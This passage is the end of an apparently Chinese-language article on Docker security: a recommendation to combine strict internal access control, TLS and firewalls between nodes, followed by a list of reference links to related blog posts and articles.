- 内网中,严格的访问控制和TLS结合使用:在多节点环境中,保证各节点仅在信任的网络设备间互通。通过防火墙等手段加强网络层安全。
https://www.cnblogs.com/hgschool/p/17030399.html
https://www.freebuf.com/articles/container/344316.html
https://jishuzhan.net/article/1689189010888462338
[https://chenxuuu.github.io/wooyun_articles/drops/%E6%96%B0%E5%A7%BF%E5%8A%BF%E4%B9%8BDocker%20Remote%20API%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%92%8C%E5%88%A9%E7%94%A8.html](https://chenxuuu.github.io/wooyun_articles/drops/新姿势之Docker Remote API未授权访问漏洞分析和利用.html)
https://zhuanlan.zhihu.com/p/142798377
https://www.cnblogs.com/-mo-/p/11529387.html
https://blog.csdn.net/weixin_40412037/article/details/120450783